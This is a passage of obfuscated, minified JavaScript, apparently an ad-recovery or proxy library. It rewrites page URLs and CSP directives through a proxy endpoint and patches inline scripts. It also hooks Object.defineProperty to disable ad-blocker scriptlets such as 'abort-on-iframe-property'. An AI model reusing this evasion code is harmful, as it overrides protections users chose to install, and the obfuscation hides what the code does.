o6=pG,Q7=Q6[o6(0x82f)][o6(0xb08)]||Q6[o6(0x82f)][o6(0x9d7)];if(!Q7||0x0===Q7[o6(0xb38)])return null;for(const Q8 of Q7){const Q9=Q8[o6(0x8b8)](/^["']?nonce-([^'"\s]+)["']?$/);if(Q9)return Q9[0x1];}return null;}function LG(Q6,Q7){const o7=pG,Q8=Q7[o7(0x8b8)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(Q8&&(0x0,d3['Vp'])(Q6)){let Q9=d0['A'][o7(0x1064)][o7(0x7e5)](/^https?:\/\//,'');return(0x0,d5['az'])(Q6,d0['A'][o7(0x1064)])&&(Q9=/^\d+\./i[o7(0x24c)](Q9)?Q9[o7(0x7e5)](/^\d+\./,'*.'):'*.'+Q9),[Q9,d3['qF'],Q6[o7(0x2d4)],(0x0,d3['rI'])(Q8[0x1],Q6[o7(0x2d4)]),''][o7(0x329)]('/');}return Q7[o7(0x8b8)](/^(?:https?:\/\/)?\*$/)?'*':Q7;}function Lv(Q6,Q7){const o8=pG;if(!(0x0,d3['Vp'])(Q6))throw new Error(o8(0x458)[o8(0xd8e)](Q6));if(!Q7||0x0===Q7[o8(0xb38)])return;const Q8=function(Qx){const o9=o8;return Qx[o9(0x78b)](',')[o9(0x115b)](QQ=>QQ[o9(0x6cd)]())[o9(0xad5)](QQ=>QQ[o9(0xb38)]>0x0)[o9(0x115b)](LK);}(Q7);if(0x0===Q8[o8(0xb38)])return;const Q9=Q8[o8(0x115b)](Qx=>function(QQ,QA){const od=o8,QX={'directives':Object[od(0x1081)](Object[od(0xabb)](QA[od(0x82f)])[od(0x115b)](QF=>{let [Qn,QV]=QF;const QE=function(Qi){const oQ=a2L,Qb={'frame-ancestors':function(Qj){const oL=a2L;return(0x0,d3['Vp'])(QQ)&&QQ[oL(0x10df)]?[oL(0x79e)+QQ[oL(0x2d4)]]:Qj[oL(0x115b)](Qs=>LG(QQ,Qs));},'block-all-mixed-content':function(Qj){const ox=a2L;return d0['A'][ox(0x2c5)]?null:[...Qj];},'report-uri':()=>null};return Qb[Qi]?Qb[Qi]:Qi[oQ(0x5da)](oQ(0x1122))?Qj=>(d0['A'][oQ(0x2c5)]?Qj[oQ(0x115b)](Qs=>oQ(0x5e9)===Qs?oQ(0xcf0):Qs):[...Qj])[oQ(0x115b)](Qs=>LG(QQ,Qs)):null;}(Qn);return QE?[Qn,QE(QV)]:[Qn,[...QV]];})[od(0xad5)](QF=>{let [,Qn]=QF;return null!=Qn;}))};return 0x0===Object[od(0x872)](QX[od(0x82f)])[od(0xb38)]?null:QX;}(Q6,Qx))[o8(0xad5)](Qx=>null!=Qx),Qd=Q9[o8(0x115b)](LB)[o8(0xe78)](Qx=>null!=Qx),QL=function(Qx){const oA=o8;return Qx[oA(0x115b)](Lu)[oA(0x329)](',\x20');}(Q9);return{'protectedHeader':QL,'scriptNonce':Qd};}const LH=[],Lf={};function La(Q6,Q7){const oX=pG;if(LH[oX(0xc90)](Q7))return;const Q8=Q6[oX(0x4b0)][oX(0xb3b)](Q6,Q7);if(Q8){if(!Q8[oX(0x1f4)])return;if(Q8[oX(0x29a)]||Q8[oX(0xa7e)])return;}try{if(Q7[oX(0x8b8)](/^\d+$/))return;Lf[Q7]=Q6[Q7],Q6[oX(0x4b0)][oX(0x770)](Q6,Q7,{'get':function(){const oF=oX,Q9=Lf[Q7];if(void 0x0===Q9){const Qd=(0x0,d2['md'])(Q7),QL=dk['A'][oF(0x29a)](Q6)[oF(0xe18)][oF(0x687)](Q6[oF(0xcc2)],oF(0xf23)[oF(0xd8e)](Qd,'\x22]'));if(QL)return QL[oF(0xe0a)];const Qx=dk['A'][oF(0x29a)](Q6)[oF(0x604)][oF(0x687)](Q6[oF(0xcc2)],'#'+Qd);if(0x1===Qx[oF(0xb38)])return Qx[0x0];if(Qx[oF(0xb38)]>0x1)return Qx;}return Q9;},'set':function(Q9){return Lf[Q7]=Q9;},'configurable':!0x0});}catch(Q9){return void d7['A'][oX(0x2c5)](oX(0x362),Q9[oX(0xf13)]());}LH[oX(0x9e5)](Q7);}const Ll=pG(0x375)[pG(0xd8e)](pG(0xa65),pG(0xe8a));var LN=x(0xe37);function Ly(Q6,Q7,Q8,Q9,Qd){const on=pG;return Q7?Q7[on(0x78b)]('\x20')[on(0x115b)](QL=>(0x0,d3['EW'])(QL)?QL:(0x0,d3['Wq'])({'protectUrlContext':Q6,'url':QL,'kind':d3['MN'][on(0x3d6)],'baseUrl':Q8,'endpoint':Q9||d0['A'][on(0x1064)],'key':Qd||(0x0,LN['x'])()}))[on(0x329)]('\x20'):Q7;}function LD(Q6){const oV=pG;return Q6?Q6[oV(0x78b)]('\x20')[oV(0x115b)](Q7=>(0x0,d3['EW'])(Q7)?(0x0,d3['sH'])(Q7)[oV(0xfac)]:Q7)[oV(0x329)]('\x20'):Q6;}var Lr=x(0x13e7);function LM(Q6){const oE=pG,Q7=[],Q8=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let Q9;for(;null!==(Q9=Q8[oE(0xcad)](Q6,{'shouldUseOrigin':!0x0}));){const Qd=Q9[0x1][oE(0x6cd)]();if(Qd[oE(0xc90)]('\x20')){const QL=Qd[oE(0x78b)]('\x20');Q7[oE(0x9e5)]({'url':QL[0x0],'size':QL[0x1]});}else Q7[oE(0x9e5)]({'url':Qd});}return Q7;}const Lq=Q6=>{const oi=pG;let {protectUrlContext:Q7,srcset:Q8,endpoint:Q9,key:Qd,kind:QL,baseUrl:Qx,urlFilter:QQ}=Q6;return LM(Q8)[oi(0x115b)](QA=>{const ob=oi;let QX;return QX=QQ&&!QQ(QA[ob(0xc05)])?QA[ob(0xc05)]:(0x0,d3['Wq'])({'protectUrlContext':Q7,'url':QA[ob(0xc05)],'key':Qd,'kind':QL,'endpoint':Q9,'baseUrl':Qx}),QA[ob(0x106f)]?''[ob(0xd8e)](QX,'\x20')[ob(0xd8e)](QA[ob(0x106f)]):QX;})[oi(0x329)](',\x20');},LU=Q6=>LM(Q6)[pG(0x115b)](Q7=>{const oj=pG,Q8=(0x0,d3['EW'])(Q7[oj(0xc05)])?(0x0,d3['sH'])(Q7[oj(0xc05)])[oj(0xfac)]:Q7[oj(0xc05)];return Q7[oj(0x106f)]?''[oj(0xd8e)](Q8,'\x20')[oj(0xd8e)](Q7[oj(0x106f)]):Q8;})[pG(0x329)](',\x20');function LR(Q6){const os=pG;var Q7;let {_window:Q8=window,protectUrlContext:Q9,html:Qd,docBaseUrl:QL,idFilter:Qx,urlFilter:QQ,attributeFilter:QA}=Q6;if(!Qd)return Qd;if(Qd=Qd[os(0xf13)](),!Qd[os(0xc90)]('<'))return Qd;Qd[os(0xc90)](os(0x89e))&&(Qd=dk['A'][os(0x29a)](Q8)[os(0x751)][os(0x687)](Qd,/<noscript>.*?<\/noscript>/g,''));const QX=new Q8[(os(0xfab))](),QF=dk['A'][os(0x29a)](Q8)[os(0x4e1)][os(0x687)](QX,Qd,os(0xc39)),Qn=QF[os(0x33b)](os(0x617)),QV=(null==Qn?void 0x0:Qn[os(0x71f)](os(0xd9c)))||QL||dk['A'][os(0x29a)](Q8)[os(0x2fb)][os(0x29a)][os(0xdf7)](Q8[os(0xcc2)]);LC({'_window':Q8,'protectUrlContext':Q9,'node':QF,'baseUrl':QV,'idFilter':Qx,'urlFilter':QQ,'attributeFilter':QA});const QE=dk['A'][os(0x29a)]()[os(0xe18)][os(0x687)](QF,os(0x343));QE&&QE[os(0x582)](),dk['A'][os(0x29a)](Q8)[os(0x604)][os(0x687)](QF,os(0x276))[os(0xbbb)](Qb=>{La(Q8,Qb['id']);});let Qi='';return Qd[os(0xc90)](os(0x7f3))?Qi=QF[os(0x7d1)][os(0xc02)]:Qd[os(0xc90)](os(0xcbe))&&Qd[os(0xc90)](os(0x970))?Qi=QF[os(0x3b1)][os(0xc02)]+QF[os(0x613)][os(0xc02)]:Qd[os(0xc90)](os(0xcbe))&&!Qd[os(0xc90)](os(0x877))?Qi=QF[os(0x3b1)][os(0xc02)]:Qd[os(0xc90)](os(0x970))?(dk['A'][os(0x29a)]()[os(0x402)][os(0x29a)][os(0x687)](QF[os(0x3b1)])&&(Qi+=QF[os(0x3b1)][os(0xc02)]),Qi+=QF[os(0x613)][os(0xc02)]):Qi=dk['A'][os(0x29a)]()[os(0x402)][os(0x29a)][os(0x687)](QF[os(0x3b1)])+dk['A'][os(0x29a)]()[os(0x402)][os(0x29a)][os(0x687)](QF[os(0x613)]),os(0xdfa)===(null===(Q7=QF[os(0x5f8)])||void 0x0===Q7?void 0x0:Q7[os(0x92c)])&&(Qi=os(0xe80)+Qi),Qi;}function LC(Q6){const oI=pG;let {_window:Q7=window,protectUrlContext:Q8,node:Q9,baseUrl:Qd,idFilter:QL,urlFilter:Qx,attributeFilter:QQ}=Q6;Q9 instanceof Q7[oI(0xade)][oI(0x430)]&&(function(QA){const og=oI;let {protectUrlContext:QX,node:QF,baseUrl:Qn,_window:QV=window,idFilter:QE,urlFilter:Qi,attributeFilter:Qb}=QA;if(!(QF instanceof QV[og(0xade)][og(0xc22)]))return;const Qj=QK=>(!QE||QE(QK))&&!(0x0,d2['_'])(QK)&&!QK[og(0xc90)](og(0x80d)),Qs=QK=>(!Qi||Qi(QK))&&!(0x0,d3['EW'])(QK),QI=QK=>(!Qb||Qb(QK))&&!(0x0,d2['_'])(QK),Qg=QF[og(0x610)][og(0xbbc)]();if(og(0x4a5)===Qg||og(0x10f8)===Qg){const QK=dk['A'][og(0x29a)](QV)[og(0xc07)][og(0x687)](QF,og(0x55a));QK&&Qs(QK)&&dk['A'][og(0x29a)](QV)[og(0xd84)][og(0x687)](QF,og(0x55a),(0x0,d3['Wq'])({'protectUrlContext':QX,'url':QK,'kind':d3['MN'][og(0x3d6)],'baseUrl':Qn,'endpoint':d0['A'][og(0x1064)]}));const Qz=dk['A'][og(0x29a)](QV)[og(0xc07)][og(0x687)](QF,og(0x8fa));Qz&&dk['A'][og(0x29a)](QV)[og(0xd84)][og(0x687)](QF,og(0x8fa),Lq({'protectUrlContext':QX,'srcset':Qz,'endpoint':d0['A'][og(0x1064)],'baseUrl':Qn,'urlFilter':Qi}));const Qu=dk['A'][og(0x29a)](QV)[og(0xc07)][og(0x687)](QF,og(0x1008));Qu&&dk['A'][og(0x29a)](QV)[og(0xd84)][og(0x687)](QF,og(0x1008),Ly(QX,Qu,Qn));}else{if(og(0xbc0)===Qg){const QB=dk['A'][og(0x29a)](QV)[og(0xc07)][og(0x687)](QF,og(0x55a));if(QB)Qs(QB)&&dk['A'][og(0x29a)](QV)[og(0xd84)][og(0x687)](QF,og(0x55a),(0x0,d3['Wq'])({'protectUrlContext':QX,'url':QB,'kind':d3['MN'][og(0xb95)],'baseUrl':Qn,'endpoint':d0['A'][og(0x1064)]}));else{let QG=dk['A'][og(0x29a)](QV)[og(0x402)][og(0x29a)][og(0x687)](QF);QG&&(QG=dk['A'][og(0x29a)](QV)[og(0x751)][og(0x687)](QG,/\bwindow\.location\b/g,og(0xe96)),dk['A'][og(0x29a)](QV)[og(0x402)][og(0xa7e)][og(0x687)](QF,QG)),QG[og(0xc90)](og(0xdde))&&(QG=dk['A'][og(0x29a)](QV)[og(0x751)][og(0x687)](QG,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,og(0x493)),dk['A'][og(0x29a)](QV)[og(0x402)][og(0xa7e)][og(0x687)](QF,QG)),(0x0,d3['Gy'])(QX)||(0x0,d3['Vp'])(QX)||!(og(0x8a7)in QX)||og(0x434)!==QX[og(0x8a7)]||(QG[og(0xc90)](og(0x21a))&&(QG=dk['A'][og(0x29a)](QV)[og(0x751)][og(0x687)](QG,og(0x21a),og(0x383)),dk['A'][og(0x29a)](QV)[og(0x402)][og(0xa7e)][og(0x687)](QF,QG)),QG[og(0xc90)](og(0xc3c))&&(QG=dk['A'][og(0x29a)](QV)[og(0x751)][og(0x687)](QG,og(0xc3c),og(0x9e8)),dk['A'][og(0x29a)](QV)[og(0x402)][og(0xa7e)][og(0x687)](QF,QG)),QG[og(0xc90)](og(0x840))&&QG[og(0xc90)](og(0x2d0))&&(QG=dk['A'][og(0x29a)](QV)[og(0x751)][og(0x687)](QG,og(0x840),og(0x37b)),QG=dk['A'][og(0x29a)](QV)[og(0x751)][og(0x687)](QG,og(0x1027),og(0xefa)),QG[og(0xc90)](og(0x750))?QG+=og(0xf25):QG+=og(0xde3),dk['A'][og(0x29a)](QV)[og(0x402)][og(0xa7e)][og(0x687)](QF,QG)));}}else{if(og(0x426)===Qg){var Qk;const Qv=null===(Qk=dk['A'][og(0x29a)](QV)[og(0xc07)][og(0x687)](QF,og(0xbe9)))||void 0x0===Qk?void 0x0:Qk[og(0xbbc)](),QH=dk['A'][og(0x29a)](QV)[og(0xc07)][og(0x687)](QF,og(0xd9c)),Qf=dk['A'][og(0x29a)](QV)[og(0xc07)][og(0x687)](QF,'as');if(QH&&Qs(QH)){const Qa=og(0xc58)===Qv||og(0xfd1)===Qv&&og(0xb66)===Qf?d3['MN'][og(0x361)]:og(0xfd1)===Qv&&og(0xbc0)===Qf?d3['MN'][og(0xb95)]:d3['MN'][og(0x3d6)];dk['A'][og(0x29a)](QV)[og(0xd84)][og(0x687)](QF,og(0xd9c),(0x0,d3['Wq'])({'protectUrlContext':QX,'url':QH,'kind':Qa,'baseUrl':Qn,'endpoint':d0['A'][og(0x1064)]}));}}else{if(og(0x932)===Qg){const Ql=dk['A'][og(0x29a)](QV)[og(0xc07)][og(0x687)](QF,og(0x55a));if(Ql&&Ql[og(0x401)](og(0xd1d))){const Qy=LJ(Ql,QX,QV);dk['A'][og(0x29a)](QV)[og(0xd84)][og(0x687)](QF,og(0x55a),Qy);}else Ql&&Qs(Ql)&&dk['A'][og(0x29a)](QV)[og(0xd84)][og(0x687)](QF,og(0x55a),(0x0,d3['Wq'])({'protectUrlContext':QX,'url':Ql,'kind':d3['MN'][og(0x96b)],'baseUrl':Qn,'endpoint':d0['A'][og(0x1064)]}));const QN=dk['A'][og(0x29a)](QV)[og(0xc07)][og(0x687)](QF,og(0x1106));if(QN){const QD=(0x0,d3['Wq'])({'protectUrlContext':QX,'url':d0['A'][og(0x1064)]+og(0x77e),'kind':d3['MN'][og(0xb95)],'baseUrl':Qn,'endpoint':d0['A'][og(0x1064)]});QN[og(0xc90)](QD)?dk['A'][og(0x29a)](QV)[og(0xd84)][og(0x687)](QF,og(0x1106),LR({'_window':QV,'protectUrlContext':QX,'html':QN,'docBaseUrl':Qn})):dk['A'][og(0x29a)](QV)[og(0xd84)][og(0x687)](QF,og(0x1106),og(0x785)[og(0xd8e)](Ll,og(0xdb3))[og(0xd8e)](QD,og(0x1e5))[og(0xd8e)]((0x0,LN['x'])()['id'],og(0x936))+LR({'_window':QV,'protectUrlContext':QX,'html':QN,'docBaseUrl':Qn}));}}else{if('a'===Qg){const Qr=dk['A'][og(0x29a)](QV)[og(0xc07)][og(0x687)](QF,og(0xd9c));Qr&&Qs(Qr)&&dk['A'][og(0x29a)](QV)[og(0xd84)][og(0x687)](QF,og(0xd9c),(0x0,d3['Wq'])({'protectUrlContext':QX,'url':Qr,'kind':d3['MN'][og(0xc4b)],'baseUrl':Qn,'endpoint':d0['A'][og(0x1064)]}));const QM=dk['A'][og(0x29a)](QV)[og(0xc07)][og(0x687)](QF,og(0xedc));og(0xe1f)==typeof QM&&QM[og(0xc90)](og(0x5fa))&&dk['A'][og(0x29a)](QV)[og(0xd84)][og(0x687)](QF,og(0xedc),og(0x2df)[og(0xd8e)](btoa(QM),og(0xdc5)));const Qq=dk['A'][og(0x29a)](QV)[og(0xc07)][og(0x687)](QF,og(0x1c2));og(0xe1f)!=typeof Qq||(0x0,d3['Gy'])(QX)||(dk['A'][og(0x29a)](QV)[og(0x802)][og(0x687)](QF,og(0x1c2)),dk['A'][og(0x29a)](QV)[og(0xd84)][og(0x687)](QF,og(0x5e6)+(0x0,d2['md'])(og(0x1c2)),Qq));}else{if(og(0x115a)===Qg){const QU=dk['A'][og(0x29a)](QV)[og(0xc07)][og(0x687)](QF,og(0x55a));QU&&Qs(QU)&&dk['A'][og(0x29a)](QV)[og(0xd84)][og(0x687)](QF,og(0x55a),(0x0,d3['Wq'])({'protectUrlContext':QX,'url':QU,'kind':d3['MN'][og(0x3d6)],'baseUrl':Qn,'endpoint':d0['A'][og(0x1064)]}));const QR=dk['A'][og(0x29a)](QV)[og(0xc07)][og(0x687)](QF,og(0x3be));QR&&Qs(QR)&&dk['A'][og(0x29a)](QV)[og(0xd84)][og(0x687)](QF,og(0x3be),(0x0,d3['Wq'])({'protectUrlContext':QX,'url':QR,'kind':d3['MN'][og(0x3d6)],'baseUrl':Qn,'endpoint':d0['A'][og(0x1064)]}));}else{if(og(0x65d)===Qg){const QC=dk['A'][og(0x29a)](QV)[og(0xc07)][og(0x687)](QF,og(0x55a));QC&&Qs(QC)&&dk['A'][og(0x29a)](QV)[og(0xd84)][og(0x687)](QF,og(0x55a),(0x0,d3['Wq'])({'protectUrlContext':QX,'url':QC,'kind':d3['MN'][og(0x3d6)],'baseUrl':Qn,'endpoint':d0['A'][og(0x1064)]}));}else{if(og(0x2f5)===Qg){const QJ=dk['A'][og(0x29a)](QV)[og(0xc07)][og(0x687)](QF,og(0xa60)),Qh=dk['A'][og(0x29a)](QV)[og(0xc07)][og(0x687)](QF,og(0xf7b));QJ&&Qs(QJ)&&dk['A'][og(0x29a)](QV)[og(0xd84)][og(0x687)](QF,og(0xa60),(0x0,d3['Wq'])({'protectUrlContext':QX,'url':QJ,'kind':og(0x508)===Qh?d3['MN'][og(0xc4b)]:d3['MN'][og(0x96b)],'baseUrl':Qn,'endpoint':d0['A'][og(0x1064)]})),Qh&&![og(0x508),og(0xe40),og(0x73a),og(0x1017)][og(0xc90)](Qh)&&Qj(Qh)&&dk['A'][og(0x29a)](QV)[og(0xd84)][og(0x687)](QF,og(0xf7b),(0x0,d2['md'])(Qh));}else{if(og(0x974)===Qg||'g'===Qg){const QO=[og(0xffc),og(0xfea),og(0xd46),og(0xad5),og(0x1ee),og(0xc60),og(0x104d),og(0xfa0)];for(const Qm of QO){const QZ=dk['A'][og(0x29a)](QV)[og(0xc07)][og(0x687)](QF,Qm);if(QZ){const A0=(0x0,Lw['oY'])({'protectUrlContext':QX,'value':QZ,'baseUrl':Qn,'idFilter':QE,'urlFilter':Qi,'attributeFilter':Qb});dk['A'][og(0x29a)](QV)[og(0xd84)][og(0x687)](QF,Qm,A0);}}const QS=dk['A'][og(0x29a)](QV)[og(0xc07)][og(0x687)](QF,og(0xdc3));if(QS&&og(0xe1f)==typeof QS){if(QS[og(0x401)]('#')&&Qj(QS[og(0xa6b)](0x1)))dk['A'][og(0x29a)](QV)[og(0xd84)][og(0x687)](QF,og(0xdc3),'#'+(0x0,d2['md'])(QS[og(0xa6b)](0x1)));else{const A1=new URL(QS,Qn);Qs(A1[og(0xd9c)])&&dk['A'][og(0x29a)](QV)[og(0xd84)][og(0x687)](QF,og(0xdc3),(0x0,d3['Wq'])({'protectUrlContext':QX,'url':A1,'kind':d3['MN'][og(0x3d6)],'endpoint':d0['A'][og(0x1064)],'baseUrl':Qn}));}}}else{if(og(0x1165)===Qg){const A2=dk['A'][og(0x29a)](QV)[og(0xc07)][og(0x687)](QF,og(0xcd9));if(A2&&og(0xe1f)==typeof A2&&Qj(A2)){const A3=(0x0,d2['md'])(A2);dk['A'][og(0x29a)](QV)[og(0xd84)][og(0x687)](QF,og(0xcd9),A3);}}else{if(og(0xb66)===Qg){if(og(0x431)===QF[og(0x71f)](og(0x507))&&!(0x0,d3['Gy'])(QX)){let A4=dk['A'][og(0x29a)](QV)[og(0x807)][og(0x29a)][og(0x687)](QF);A4&&(A4=dk['A'][og(0x29a)](QV)[og(0x751)][og(0x687)](A4,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,''),dk['A'][og(0x29a)](QV)[og(0x807)][og(0xa7e)][og(0x687)](QF,A4));}!function(A5){const ok=og;let {_window:A6,protectUrlContext:A7,element:A8,baseUrl:A9,idFilter:Ad,urlFilter:AL,attributeFilter:Ax}=A5;if(ok(0xb66)!==A8[ok(0x610)][ok(0xbbc)]())return;const AQ=dk['A'][ok(0x29a)](A6)[ok(0x807)][ok(0x29a)][ok(0x687)](A8);AQ&&dk['A'][ok(0x29a)](A6)[ok(0x807)][ok(0xa7e)][ok(0x687)](A8,(0x0,Lw['dv'])({'protectUrlContext':A7,'stylesheet':AQ,'baseUrl':A9,'idFilter':Ad,'urlFilter':AL,'attributeFilter':Ax}));}({'_window':QV,'protectUrlContext':QX,'element':QF,'baseUrl':Qn,'idFilter':QE,'urlFilter':Qi,'attributeFilter':Qb});}}}}}}}}}}}const QW=dk['A'][og(0x29a)](QV)[og(0xa3c)][og(0x29a)][og(0x687)](QF);for(const A5 of Array[og(0xdaa)](QW))Qj(A5)&&QW[og(0x7e5)](A5,(0x0,d2['md'])(A5));const Qp=dk['A'][og(0x29a)](QV)[og(0xc07)][og(0x687)](QF,og(0x294));Qp&&Qj(Qp)&&dk['A'][og(0x29a)](QV)[og(0xd84)][og(0x687)](QF,og(0x294),(0x0,d2['zp'])(Qp));const QP=dk['A'][og(0x29a)](QV)[og(0xc07)][og(0x687)](QF,og(0x2c7));QP&&Qj(QP)&&dk['A'][og(0x29a)](QV)[og(0xd84)][og(0x687)](QF,og(0x2c7),(0x0,d2['md'])(QP));const Qo=dk['A'][og(0x29a)](QV)[og(0x64a)][og(0x29a)][og(0x687)](QF);Qo&&Qj(Qo)&&dk['A'][og(0x29a)](QV)[og(0x64a)][og(0xa7e)][og(0x687)](QF,(0x0,d2['md'])(Qo));const QY=dk['A'][og(0x29a)](QV)[og(0xc07)][og(0x687)](QF,og(0x565));QF instanceof QV[og(0x1105)]&&QY&&og(0xe1f)==typeof QY&&QY[og(0xb38)]>0x0&&dk['A'][og(0x29a)](QV)[og(0xd84)][og(0x687)](QF,og(0x565),og(0x460)+QY);const QT=dk['A'][og(0x29a)](QV)[og(0xc07)][og(0x687)](QF,og(0x24d));QF instanceof QV[og(0x1105)]&&QT&&og(0xe1f)==typeof QT&&QT[og(0xb38)]>0x0&&dk['A'][og(0x29a)](QV)[og(0xd84)][og(0x687)](QF,og(0x24d),og(0x460)+QT);const Qc=dk['A'][og(0x29a)](QV)[og(0xc07)][og(0x687)](QF,og(0xb66));if(Qc){const A6=(0x0,Lr['e'])((0x0,Lw['Vd'])({'protectUrlContext':QX,'style':Qc,'baseUrl':Qn,'idFilter':QE,'urlFilter':Qi,'attributeFilter':Qb}));dk['A'][og(0x29a)](QV)[og(0xd84)][og(0x687)](QF,og(0xb66),A6);}const Qw=[og(0x4f2),og(0x843)];for(const A7 of Qw){if(!Qj(A7))continue;const A8=dk['A'][og(0x29a)](QV)[og(0xc07)][og(0x687)](QF,A7);A8&&(dk['A'][og(0x29a)](QV)[og(0x802)][og(0x687)](QF,A7),dk['A'][og(0x29a)](QV)[og(0xd84)][og(0x687)](QF,(0x0,d2['md'])(A7),A8));}if(QF instanceof QV[og(0x1105)]){const A9=dk['A'][og(0x29a)](QV)[og(0xcf7)][og(0x29a)][og(0x687)](QF),Ad=Object[og(0x872)](A9);for(const AL of Ad){const Ax=dv(AL);QI(og(0x5e6)+Ax)&&(A9[(0x0,d2['md'])(Ax)]=A9[AL],delete A9[AL]);}}if(QF instanceof QV[og(0x788)]){for(let AQ=0x0;AQ<QF[og(0xef1)][og(0xf54)][og(0xb38)];AQ++)LC({'_window':QV,'protectUrlContext':QX,'node':QF[og(0xef1)][og(0xf54)][AQ],'baseUrl':Qn,'idFilter':QE,'urlFilter':Qi,'attributeFilter':Qb});}}({'protectUrlContext':Q8,'node':Q9,'baseUrl':Qd,'_window':Q7,'idFilter':QL,'urlFilter':Qx,'attributeFilter':QQ}),Q9[oI(0xf54)][oI(0xbbb)](QA=>{LC({'protectUrlContext':Q8,'node':QA,'baseUrl':Qd,'_window':Q7,'idFilter':QL,'urlFilter':Qx,'attributeFilter':QQ});}));}const LJ=function(Q6,Q7){const oW=pG;let Q8=arguments[oW(0xb38)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:window;if(!Q6||!Q6[oW(0x401)](oW(0xd1d)))return Q6;const Q9=decodeURIComponent(Q6[oW(0xa6b)](0xf));if(!Q9[oW(0xc90)](d0['A'][oW(0x1064)])){const Qd=oW(0x785)[oW(0xd8e)](Ll,oW(0xdb3))[oW(0xd8e)]((0x0,d3['Wq'])({'protectUrlContext':Q7,'url':d0['A'][oW(0x1064)]+oW(0x77e),'kind':d3['MN'][oW(0xb95)],'baseUrl':dk['A'][oW(0x29a)](Q8)[oW(0x2fb)][oW(0x29a)][oW(0xdf7)](Q8[oW(0xcc2)]),'endpoint':d0['A'][oW(0x1064)]}),oW(0x1e5))[oW(0xd8e)]((0x0,LN['x'])()['id'],oW(0x936))+LR({'_window':Q8,'protectUrlContext':Q7,'html':Q9});return oW(0xd1d)+encodeURIComponent(Qd);}return Q6;};var Lh=x(0x15ef),LO=x(0x10e2),LS=x(0x9ea);class Lm{static[pG(0x29a)](Q6,Q7){const op=pG;let Q8=Lm[op(0x4a6)][op(0x29a)](Q7);return Q8||(Q8=function(Q9,Qd){return new Proxy(Qd,{'get':function(QL,Qx,QQ){const oP=a2L;if(oP(0x63c)===Qx)return function(QX,QF,Qn,QV){const oe=oP;var QE;const Qi=[QX];return void 0x0===Qn?Qi[oe(0x9e5)]('*'):Qi[oe(0x9e5)]('*',Qn),(null!=QV?QV:Q9)[oe(0x69b)](oe(0x7b1))[oe(0x687)](null!==(QE=this[oe(0xade)])&&void 0x0!==QE?QE:this,...Qi);};const QA=Qd[Qx];return[oP(0xbc3),oP(0x94c),oP(0x49f),oP(0x10b5),oP(0x47e),oP(0x940),oP(0xc98),oP(0x9ad),oP(0x979),oP(0x816),oP(0x5aa),oP(0xd4d),oP(0x71a),oP(0x102a),oP(0xa54),oP(0x66a),oP(0xb43),oP(0x85d),oP(0x490),oP(0x1d3),oP(0xe64),oP(0x693),oP(0xa79),oP(0x77f),oP(0x8d4),oP(0xc45),oP(0x333),oP(0x94a),oP(0x570)][oP(0xc90)](Qx)&&oP(0xffd)==typeof QA?QA[oP(0xb81)](QL):QA;}});}(Q6,Q7),Lm[op(0x4a6)][op(0xa7e)](Q7,Q8)),Q8;}}(0x0,dH['A'])(Lm,pG(0x4a6),new Map());var LZ=x(0x385);function x0(Q6){const oo=pG,Q7=new TextEncoder()[oo(0x7eb)](Q6);let Q8='';for(const Q9 of Q7)Q8+=String[oo(0x8de)](Q9);return btoa(Q8);}function x1(Q6,Q7,Q8){return Q9=>{const oY=a2L;var Qd;const QL=oY(0x91c)==typeof(null==Q9?void 0x0:Q9[oY(0x525)])?Q9[oY(0x525)]:!(null==Q9||null===(Qd=Q9[oY(0x525)])||void 0x0===Qd||!Qd[oY(0xac0)]),Qx=oY(0x91c)==typeof Q8?Q8:!(null==Q8||!Q8[oY(0xac0)]);return Q9[oY(0x1128)]===Q6&&QL===Qx&&Q7===Q9[oY(0xd64)];};}const x2=Q6=>{const oT=pG;if(Q6[oT(0xf8f)])return;Q6[oT(0xf8f)]=!0x0;const Q7=Q6[oT(0x4b0)][oT(0x770)],Q8=Q6[oT(0x4b0)][oT(0x243)],Q9=()=>{const oc=oT,Qd=new Error()[oc(0x21f)];return!(!Qd||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[oc(0x24c)](Qd));};Q6[oT(0x4b0)][oT(0x770)]=function(){const ow=oT;return Q9()?arguments[ow(0xb38)]<=0x0?void 0x0:arguments[0x0]:Q7(...arguments);},Q6[oT(0x4b0)][oT(0x243)]=function(){const oK=oT;return Q9()?arguments[oK(0xb38)]<=0x0?void 0x0:arguments[0x0]:Q8(...arguments);};};function x3(Q6,Q7){const oz=pG;Q7[oz(0x73b)]||Q7[oz(0x4df)]||(Q7[oz(0x73b)]=!0x0,Q7[oz(0xf8f)]||d7['A'][oz(0x710)](oz(0x370)),dk['A'][oz(0x10c3)](Q7),x6(Q6,Q7),x4(Q7[oz(0xcc2)]));}const x4=Q6=>{const ou=pG;Q6[ou(0xfa4)]=[],Q6[ou(0xbc3)](ou(0x601),()=>null);};function x5(Q6){const oB=pG;let Q7=!0x0,Q8='';try{Q8=Q6[oB(0x1001)][oB(0xd9c)];}catch(Q9){Q7=!0x1;}return Q7;}const x6=(Q6,Q7)=>{const oG=pG;{const QF=Q7[oG(0x10ff)][oG(0x100a)][oG(0x5f9)],Qn=Q7[oG(0x4b0)][oG(0xb3b)](Q7[oG(0x10ff)][oG(0x100a)],oG(0x5f9));QF&&Qn&&Qn[oG(0x1f4)]&&Qn[oG(0x422)]&&dk['A'][oG(0x29a)](Q7)[oG(0xd68)][oG(0x687)](QF)[oG(0xc90)](oG(0xa1b))&&Q7[oG(0x4b0)][oG(0x770)](Q7[oG(0x10ff)][oG(0x100a)],oG(0x5f9),{'get':function(){}});}x9(Q7,oG(0x69b),oG(0xf13),function(){const ov=oG;if(this[ov(0x408)])return ov(0xb61)[ov(0xd8e)](this[ov(0x92c)],ov(0x75f));for(var QV=arguments[ov(0xb38)],QE=new Array(QV),Qi=0x0;Qi<QV;Qi++)QE[Qi]=arguments[Qi];return dk['A'][ov(0x29a)](Q7)[ov(0xd68)][ov(0x687)](this,...QE);}),xd(Q7,oG(0xa9d),oG(0xe60),{'get':function(){const oH=oG;for(var QV=arguments[oH(0xb38)],QE=new Array(QV),Qi=0x0;Qi<QV;Qi++)QE[Qi]=arguments[Qi];const 